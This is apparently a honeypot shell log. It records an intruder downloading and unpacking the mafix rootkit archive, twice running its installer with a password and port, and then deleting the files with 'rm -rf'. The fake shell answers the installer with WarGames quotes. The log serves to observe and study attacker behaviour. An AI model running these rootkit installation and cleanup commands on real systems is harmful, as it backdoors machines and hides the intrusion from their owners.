 Length: 292456 (285K) [application/x-tar]
Saving to: `mafix.tar.gz
100%[======================================>] 292,456      30K/s  eta 0s
2013-02-12 13:35:27 (30 KB/s) - `mafix.tar.gz' saved [292456/292456]
honeycookie:~# tar -zxvf mafix.tar.gz
mafix
mafix/mafixlibs
mafix/mafix
mafix/root
mafix/HOW-TO
honeycookie:~# cd mafix
honeycookie:~/mafix# ./root r0xi 99
Shall we play a game?
A strange game. The only winning move is not to play.  How about a nice game of chess?
honeycookie:~/mafix# ./root r0xi 99
Shall we play a game?
A strange game. The only winning move is not to play.  How about a nice game of chess?
honeycookie:~/mafix# cd
honeycookie:~# ls
mafix.tar.gz mafix
honeycookie:~# rm -rf mafix
honeycookie:~# rm -rf mafix.tar.gz
honeycookie:~# ls
honeycookie:~# w
 13:36:25 up 6 days, 19:06,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    88.198.206.90     13:32    0.00s  0.00s  0.00s w
honeycookie:~#